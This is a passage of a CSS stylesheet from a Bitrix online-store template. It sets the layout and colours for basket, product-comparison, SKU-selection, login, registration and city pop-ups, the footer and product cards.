	margin-left: -175px;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
}

#comparisonContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#comparisonContainer p {
	margin: 18px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#comparisonContainer p span {
	display: block;
	color: #334add;
	margin-top: 4px;
}

#comparisonClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 24px;
	right: 24px;
}

/*#comparisonClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#comparisonClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#comparisonOrder {
	text-align: center;
	margin-bottom: 12px;
	margin-top: 14px;
}

#comparisonOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin: 0px 8px;
}

#comparisonOrder a.comparisonContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#comparisonOrder a.comparisonContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#comparisonOrder a.comparisonMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#comparisonOrder a.comparisonMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#comparisonOrder a.comparisonContinue:active,
#comparisonOrder a.comparisonMake:active {
	position: relative;
	top: 1px;
}

#inSku {
	position: absolute;
	min-height: 100%;
	min-width: 100%;
	display: none;
	z-index: 9999;
	left: 0;
	top: 0;
}

/*#bx_incl_area_9 #inSku{
	display: block;
}*/

#inSkuContainer {
	width: 1000px;
	margin-left: -500px;
	position: absolute;
	z-index: 9998;
	left: 50%;
	top: 50%;
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.700);
	padding: 8px;
}

#inSkuContainer .heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}

#inSku .wrap{
	overflow: hidden;
}

#inSku .head{
	padding: 12px 0px;
	display: block;
	color: #fff;
	text-align: center;
}

#inSku .picBlock{
	width: 220px;
	float: left;
	margin-right: 24px;
}

#inSku .picBlock a{
	line-height: 200px;
	text-align: center;
	background: #fff;
	display: block;
	height: 200px;
	width: 220px;
}

#inSku .picBlock img{
	vertical-align: middle;
	max-height: 90%;
	max-width: 90%;
}

#inSku .infoBlock{
	width: 756px;
	float: left;
}

#inSku .infoBlock table{
	width: 100%;
    border-spacing: 0px 12px;
    border-collapse: separate;
}

#inSku .infoBlock table th{
	font-weight: normal;
	vertical-align:top;
	padding: 0px 12px;
	text-align: center;
	color: #fff;
}

#inSku .infoBlock table .active td{
	background-color: #043359;
}

#inSku .infoBlock table td{
	color: #ccc;
	text-align: center;
	padding: 8px 8px;
	background: #232323;
}

#inSku .infoBlock .rd{
	width: 30px;
	padding: 12px 0 12px 12px;
}

#inSku .infoBlock .name{
	text-decoration: none;
	text-align: left;
	display: block;
	color: #334add;
	padding: 0 12px 0 0;
}

#inSku .infoBlock input{
	display: none;
}

#inSku .infoBlock input[type="radio"] + label {
     display:inline-block;
     width: 15px;
     height: 15px;
     vertical-align: middle;
     background: url(/bitrix/templates/electro_dark_blue_white/images/radio.png) left top no-repeat;
     cursor: pointer;
}

#inSku .infoBlock input[type="radio"]:hover + label {
   background-position: 0px -15px;
}

#inSku .infoBlock input[type="radio"]:checked + label {
   background-position: 0px -30px;
}

#inSku .infoBlock input[type="radio"]:checked:hover + label {
   background-position: 0px -45px;
}

#inSku .infoBlock input[type="radio"]:disabled + label {
   background-position: 0px -60px;
}

#inSku .infoBlock .price{
	position: relative;
	text-align: center;
	display: block;
	color: #334add;
	font-size: 15px;
	white-space: nowrap;
}

#inSku .infoBlock .btn{
	background: #181818;
	line-height: 30px;
	display: block;
	height: 30px;
	width: 30px;
}

#inSku .infoBlock .btn:hover{
	background-color: #0c0c0c;
}

#inSku .infoBlock .btn:active{
	background-color: #000;
}

#inSku .infoBlock .addCart{
	background-color: #334add;
	text-indent: -9999px;

}

#inSku .infoBlock .addCart.disabled{
	background-color: #334add !important;
	border: none !important;
	opacity: 0.5;
}

#inSku .infoBlock .addCart:hover,
#reloadSearch .bask .addCart{
	background-color: #1b33cc;
}

#inSku .infoBlock .zoom{
	background-repeat: no-repeat;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_zoom.png);
	background-position: center center;
}

#inSku .infoBlock .addCart, #inSku .infoBlock .addCart.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_cart.png) !important;
	background-position: center center !important;
}

#inSku .infoBlock .addCompare, #inSku .infoBlock .addCompare.added{
	background-repeat: no-repeat !important;
	background-image: url(/bitrix/templates/electro_dark_blue_white/images/sku_compare.png) !important;
	background-position: center center !important;
	text-indent: -9999px !important;
}

#inSku .infoBlock .price s{
	position: absolute;
	font-size: 13px;
	display: block;
	color: #aaa;
	top: -14px;
	right: 0px;
}

#inSku .tools{
	margin-bottom: 12px;
	overflow: hidden;
}

#inSku .tools ul{
	float: right;
}

#inSku .tools li{
	float: left;
	margin-left: 12px;
}

#inSku .tools li a{
	font: 14px/35px "bender", "arial", sans-serif;
	text-decoration: none;
	text-align: center;
	padding: 0 18px;
	display: block;
	height: 35px;
	color: #fff;
}

#inSku .tools .inSkuContinue{
	background: #0da9ea;
}

#inSku .tools .inSkuContinue:hover{
	background: #22beff
}

#inSku .tools .inSkuContinue:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart{
	background: #334add;
}

#inSku .tools .addCart:hover{
	background: #1b33cc;
}

#inSku .tools .addCart:active{
	position: relative;
	top: 1px;
}

#inSku .tools .addCart.disabled{
	box-sizing: content-box !important;
	background: #1b33cc !important;
	border: none !important;
	color: #fff !important;
	opacity: 0.5;
}

#inSkuClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inSkuClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inSkuClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasket {
	position: fixed;
	z-index: 9999;
	background-color: rgba(0, 0, 0, 0.298);
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none;
	overflow: visible;
}

#inBasketContainer {
	width: 700px;
	margin-top: -130px;
	position: relative;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -350px;
	background-color: #FFFFFF;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	padding: 8px;
	color: #00005C !important;
}
#inBasketContainer * {
	color: #00005C !important;
}
#inBasketContainer a {
	color: #fff !important;
}
#inBasketContainer span.heading {
	background-color: #00005C;
	color: #FFFFFF;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
}
#inBasketContainer .heading {
	color: #fff !important;
}
#inBasketClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 23px;
	right: 24px;
}

/*#inBasketClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#inBasketClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#inBasketContainer > table {
	width: 100%;
	margin-top: 8px;
}

#inBasketContainer > table > tbody > tr > td {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	vertical-align: top;
	padding-left: 12px;
	text-align: left;
}

#inBasketContainer > table > tbody > tr > td:first-child {
	vertical-align: middle;
	padding: 0;
	width: 240px;
	text-align: center;
	height: 170px;
	line-height: 170px;
	background-color: #fff;
}

#inBasketContainer > table td:first-child img {
	max-width: 190px;
	max-height: 170px;
	vertical-align: middle;
}

#inBasketToolsTable {
	width: 100%;
	margin-top: 12px;
	border-collapse: collapse;
}

#inBasketToolsTable td {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #2d2d2d;
	padding: 9px;
	text-align: center;
	vertical-align: middle !important;
	color: #fff;
}

#inBasketToolsTable #inBasketQty {
	display: inline-block;
	vertical-align: middle;
	margin-left: 8px;
}

#inBasketDelete {
	text-align: center;
	display: inline-block;
	width: 17px;
	height: 25px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) 0 0 no-repeat;
}

#inBasketDelete:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -18px 0px no-repeat;
}

#inBasketDelete:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/delete.png) -36px 0 no-repeat;
}

#inBasketPrice {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #334add;
}

#inBasketTotal {
	font: normal normal 16px "bender" , arial , sans-serif;
	color: #fff;
	text-align: right;
	margin-top: 12px;
}

#inBasketTotal span {
	color: #334add;
	display: inline-block;
}

#inBasketOrder {
	margin-top: 12px;
	text-align: right;
}

#inBasketOrder a {
	display: inline-block;
	width: 150px;
	height: 35px;
	text-align: center;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	text-decoration: none;
	line-height: 35px;
	margin-left: 8px;
}

#inBasketOrder a.inBasketContinue {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) 0 0 repeat #334add;
}

#inBasketOrder a.inBasketContinue:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) 0 0 repeat #1b33cc;
}

#inBasketOrder a.inBasketMake {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color13.png) 0 0 repeat #22beff;
}

#inBasketOrder a.inBasketMake:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color14.png) 0 0 repeat #0da9ea;
}

#inBasketOrder a.inBasketContinue:active,
#inBasketOrder a.inBasketMake:active {
	position: relative;
	top: 1px;
}

#inBasketToolsTable input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#inBasketToolsTable .minus,
#inBasketToolsTable .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#inBasketToolsTable .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 0 no-repeat;
}

#inBasketToolsTable .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#inBasketToolsTable .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#inBasketToolsTable .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) 0 -20px no-repeat;
}

#inBasketToolsTable .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#inBasketToolsTable .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}
/*
#inBasketToolsTable .rouble {
	color: #334add;
}
*/
#mainContentRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
}

#mainContentRight  h3 {
	margin-bottom: 1em;
	margin-top: 1em;
}

#mainContentRight #breadcrumbs {
	font: normal normal 14px "bender" , "Verdana" ,  arial , sans-serif;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

#mainContentRight #breadcrumbs li:first-child a:hover {
	color: #333;
}

#mainContentRight #breadcrumbs li {
	color: #7F7F7F;
	float: left;
	margin-right: 4px;
}

#mainContentRight #breadcrumbs li a {
	color: #334add;
	text-decoration: none;
}

#mainContentRight #breadcrumbs li a:hover {
	color: #1b33cc;
}

#mainContentRight h1 {
	font: normal normal 24px "bender" , "Verdana" ,  arial , sans-serif;
	color: #334add;
	padding-bottom: 24px;
	padding-top: 24px;
}

#mainContentRight #middleSlider img {
	max-width: 100%;
}

#mainContentRight #bottomSlider {
	margin-top: 24px;
}

#mainContentRight #bottomSlider img {
	max-width: 100%;
}

#ancillary ul {
	margin: 0;
	padding: 0;
}

#ancillary > ul > li:first-child {
	margin-left: 0px;
}

#ancillary > ul > li {
	float: left;
	width: 23.3%;
	margin-left: 2%;
	margin-top: 24px;
}

#ancillary li ul {
	border: 1px solid #e4e4e4;
	min-height: 250px;
}

#ancillary li ul li{
	border-top: 1px solid #e4e4e4;
	margin: 0 12px;
}

#ancillary li ul li:first-child {
	border: 0px;
}

#ancillary li ul li table {
	font: normal normal 12px "bender" , arial , sans-serif;
}

#ancillary li ul li table td:first-child {
	padding-right: 8px;
}

#ancillary li ul li table td {
	height: 78px;
}

#ancillary li ul li table td a {
	text-decoration: none;
	color: #000;
}

#ancillary li ul li table td a:hover {
	color: #334add;
}

#ancillary li ul li table td img {
	padding-right: 8px;
	max-width: 50px;
	max-height: 50px;
	text-align: center;
	vertical-align: middle;
	padding-right: 4px;
}

#ancillary #ref li {
	border-bottom: 1px solid #e4e4e4;
	margin: 0px 12px;
	border-top: 0px;
}

#ancillary #ref li:last-child {
	border: 0;
}

#ancillary #ref li table {
	border: 0px;
}

#ancillary #ref li table td {
	height: 58px !important;
}

#ancillary #ref li table td a {
	color: #000;
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#ancillary #ref li table td a:hover {
	color: #334add;
}

#ancillary .ftPic {
	display: block;
	width: 52px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

#footer {
	background: url("/bitrix/templates/electro_dark_blue_white/images/bgHead.png") #1f1f1f;
	min-width: 1000px;
	display: table;
	table-layout: fixed;
	border-collapse: collapse;
	margin-top: 24px;
	padding-bottom: 24px;
    width: 100%;
}

#footerLeft {
	display: table-cell;
	width: 19.8%;
}

#footerLeft a {
	padding: 24px 0 0 25px;
	display: block;
	margin: 0;
}

#footerLeft a:active {
	position: relative;
	top: 1px;
}

#footerLeft a img {
	max-width: 90%;
}

#footerLeft p {
	padding: 18px 10px 12px 25px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #9E9E9E;
}

#footerLeft span {
	display: block;
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #9E9E9E;
	padding: 0px 0px 4px 25px;
}

#footerRight {
	width: 73%;
	display: table-cell;
	padding-left: 24px;
	padding-right: 25px;
	vertical-align: top;
	padding-bottom: 24px;
}

#footerRight > ul {
	margin-top: 24px;
}

#footerRight > ul > li {
	display: block;
	float: left;
	width: 25%;
	text-align: left;
}

#footerRight > ul > li > span {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	margin-bottom: 18px;
	display: block;
	white-space: nowrap;
}

#footerRight > ul > li a {
	text-decoration: none;
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .cont {
    color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#footerRight > ul > li .main-phone {
	color: #fff;
	font: normal normal 16px "bender" , arial , sans-serif;
	font-weight: bold;
}

#footerRight > ul > li a:hover {
	color: #334add;
}

#footerRight .footerList li {
	margin-bottom: 12px;
}

#footerRight #footerSocial li {
	color: #fff;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
	margin-bottom: 12px;
}

#footerRight #footerSocial li img {
	vertical-align: middle;
}

#footerCart {
	position: fixed;
	bottom: 0px;
	background: url("/bitrix/templates/electro_dark_blue_white/images/colorMenu2.png") #2D2D2D;
	font: normal normal 14px "bender" , arial , sans-serif;
	width: 356px;
	right: 0px;
	height: 40px;
	line-height: 40px;
	border-top-left-radius: 4px;
	color: #fff;
	z-index: 999;
	box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.500);
}

#elementError {
	background-color: rgba(0, 0, 0, 0.298);
	display: none;
	height: 100%;
	left: 0px;
	overflow: visible;
	position: fixed;
	top: 0px;
	width: 100%;
	z-index: 998;
}

#elementErrorContainer {
	background-color: #1E1E1E;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	left: 50%;
	margin-left: -150px;
	margin-top: -130px;
	padding: 8px;
	position: relative;
	top: 50%;
	width: 300px;
	z-index: 999;
}

#elementErrorContainer span.heading {
	background-color: #000000;
	color: #334add;
	display: block;
	font: 18px/50px "bender", "arial", sans-serif;
	height: 50px;
	text-align: center;
	margin: 0;
	padding: 0;
}

#elementErrorContainer p {
	text-align: center;
	color: #fff;
	padding: 12px;
}

#elementErrorContainer #elementErrorClose {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px 0px no-repeat transparent;
	display: block;
	height: 19px;
	position: absolute;
	right: 24px;
	top: 23px;
	width: 17px;
}

/*#elementErrorContainer #elementErrorClose:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -20px no-repeat transparent;
}

#elementErrorContainer #elementErrorClose:active {
	background: url("/bitrix/templates/electro_dark_blue_white/images/exit.png") 0px -41px no-repeat transparent;
}*/

#elementErrorContainer .close {
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	background: #1b33cc;
	width: 140px;
	text-decoration: none;
	margin: 0px auto 12px;
}

#elementErrorContainer .close:hover {
	background: #1b33cc;
}

#elementErrorContainer .close:active {
	position: relative;
	top: 1px;
}

#reg {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#reg #regWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#reg #regWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#reg #regWrapper a.regClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#reg #regWrapper a.regClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#reg #regWrapper a.regClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#reg #regWrapper form {
	margin-top: 24px;
}

#reg #regWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#reg #regWrapper input#regName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regEmail {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regEmail:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/mail.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper input#regPassword,input#regRePassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#reg #regWrapper input#regPassword:focus , input#regRePassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#reg #regWrapper a#regSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 170px;
	margin-left: 154px;
	margin-bottom: 12px;
	border: 1px solid #000;
}

#reg #regWrapper a#regSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#reg #regWrapper #regErrors {
	min-height: 62px;
	margin-top: 24px;
	margin-left: 25px;
	color: #fff;
	display: none;
}

#auth {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#auth #authWrapper {
	width: 350px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -175px;
	padding: 8px;
}

#auth #authWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#auth #authWrapper a.authClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#auth #authWrapper a.authClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#auth #authWrapper a.authClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#auth #authWrapper form {
	margin-top: 24px;
}

#auth #authWrapper input {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #000;
	width: 260px;
	margin: 0px 25px 12px;
	height: 40px;
	line-height: 40px;
	background-color: #2d2d2d;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	padding-left: 40px;
}

#auth #authWrapper input#authName {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authName:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/login.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper input#authPassword {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px 0px  #2d2d2d;
}

#auth #authWrapper input#authPassword:focus {
	background: url(/bitrix/templates/electro_dark_blue_white/images/pass.png) no-repeat  10px -40px  #2d2d2d;
}

#auth #authWrapper a#authSubmit {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-align: center;
	display: block;
	margin-right: 25px;
	height: 30px;
	line-height: 30px;
	text-decoration: none;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat transparent;
	width: 120px;
	margin-left: 25px;
	margin-bottom: 12px;
	border: 1px solid #000;
	float: left;
}

#auth #authWrapper a#authSubmit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat transparent;
}

#auth #authWrapper #authLostPassword {
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 32px;
	color: #334add;
	text-decoration: none;
}

#auth #authWrapper #authLostPassword:hover {
	color: #1b33cc;
}

#auth #authWrapper #authErrors {
	font: normal normal 14px "bender" , arial , sans-serif;
	padding: 12px 0px;
	background-color: #000;
	color: #fff;
	display: block;
	text-align: center;
	margin-top: 12px;
	margin-left: -8px;
	padding-right: 8px;
	width: 358px;
}

#city {
	position: fixed;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.298);
	z-index: 1000;
	top: 0%;
	display: none;
}

#city #cityWrapper {
	width: 550px;
	background-color: #1e1e1e;
	box-shadow: 12px 12px 1px rgba(0, 0, 0, 0.600);
	position: absolute;
	top: 10%;
	left: 50%;
	margin-left: -275px;
	padding: 8px;
}

#city #cityWrapper a.cityClose {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 20px;
	right: 24px;
}

/*#city #cityWrapper a.cityClose:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -20px  transparent;
}

#city #cityWrapper a.cityClose:active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/exit.png) no-repeat  0px -41px  transparent;
}*/

#city #cityWrapper span {
	font: normal normal 18px "bender" , arial , sans-serif;
	text-align: center;
	display: block;
	color: #334add;
	height: 50px;
	background-color: #000;
	line-height: 50px;
}

#city #cityWrapper ul {
	margin: 24px 0px;
}

#city #cityWrapper ul li {
	float: left;
	width: 170px;
	padding-left: 12px;
	margin-bottom: 12px;
}

#city #cityWrapper ul li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
	text-shadow: 2px 2px 2px #000;
	display: block;
	text-decoration: none;
}

#city #cityWrapper ul li a:hover {
	color: #eee;
}

#city #cityWrapper ul li a ins {
	text-decoration: none;
	padding-bottom: 4px;
	border-bottom: 1px dashed #fff;
}

#city #cityWrapper ul li a:hover span {
	border-bottom: 1px dashed #eee;
}

/* CLASES */
.offersLine {
	font: normal normal 18px "bender" , arial , sans-serif;
	width: 100%;
	color: #fff;
	height: 40px;
	line-height: 40px;
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
}

.offersLine span {
	line-height: 40px;
	padding-left: 12px;
}

.offersLine a {
	font: normal normal 16px "bender" , arial , sans-serif;
	display: block;
	float: right;
	line-height: 40px;
	margin-right: 12px;
	color: #fff;
	text-decoration: none;
	display: none;
}

.offersLine a:hover {
	color: #e4f2ff;
}

.offersLine a:active {
	position: relative;
	top: 1px;
}

/*PRODUCT*/

.productTitleLink {
	display: block;
	color: #1b33cc;
	line-height: 21px;
	border-top: 4px double #c8e5ff;
	border-bottom: 4px double #c8e5ff;
	text-decoration: none;
	padding: 12px 0px;
	font-size: 12px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	width: 100%;
}

.productTitleLink span {
	display: inline-block;
	vertical-align: middle;
	line-height: 18px;
}

.productTitleLink:hover {
	color: #006dcc;
}

.productImg {
	line-height: 150px;
	height: 150px;
	display: block;
}

.productImg img {
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}

.productImg:active {
	position: relative;
	top: 1px;
}

.productPrice {
	color: #b81506;
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	position: relative;
	border-bottom: 4px double #c8e5ff;
	padding: 12px 0px;
}

.productPrice s {
	font: normal normal 12px "bender" , arial , sans-serif;
	position: absolute;
	top: 0px;
	right: 60px;
}

.productAppendBlock {
	border-bottom: 4px double #c8e5ff;
	height: 40px;
}

.productCompare {
	display: block;
	width: 40%;
	float: left;
	color: #42607f;
	text-decoration: none;
	font-size: 12px;
	border-right: 4px double #c8e5ff;
	line-height: 40px;
}

.productCart {
	display: block;
	width: 58.1%;
	float: left;
	text-decoration: none;
	line-height: 40px;
	text-align: center;
}

.productCart span {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incart.png) repeat #334add;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	height: 25px;
	font: normal normal 12px "bender" , arial , sans-serif;
	display: inline-block;
	line-height: 25px;
	padding: 0px 12px;
}

.productCart span:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/incartHover.png) repeat #334add;
}

.productCart span:active {
	position: relative;
	top: 1px;
}

.productStock {
	float: left;
	text-align: center;
	width: 58.1%;
	line-height: 24px;
	height: 24px;
}

.productStock u {
	text-decoration: none;
	font-size: 12px;
}

.productStock u.productInStock {
	color: #1d7e2d;
}

.productStock u.productNotAvailable {
	color: #999;

}

.ancillaryTitle {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color.png) repeat #334add;
	height: 40px;
	line-height: 40px;
	color: #fff;
}

.ancillaryTitle span {
	margin-left: 12px;
}

.ancillaryTitle a {
	float: right;
	color: #fff;
	margin-right: 12px;
	padding-bottom: 2px;
	text-decoration: none;
}

.ancillaryTitle a:hover {
	color: #c8e5ff;
}

.stockColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color2.png) repeat #1b33cc;
}

.browseColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color4.png) repeat #004b8d;
}

.refColor {
	background: url(/bitrix/templates/electro_dark_blue_white/images/color5.png) repeat #010144;
}

.electroCheck_div {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px 0px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -15px no-repeat #fff;
}

.electroCheck_div_active {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -30px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

.electroCheck_div_active:hover {
	/*background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -45px no-repeat #fff;*/
}

.electroCheck_div_disabled {
	background: url(/bitrix/templates/electro_dark_blue_white/images/checkBox.png) 0px -50px no-repeat #fff;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 12;
	cursor: pointer;
}

#personalInfo {
	overflow: hidden;
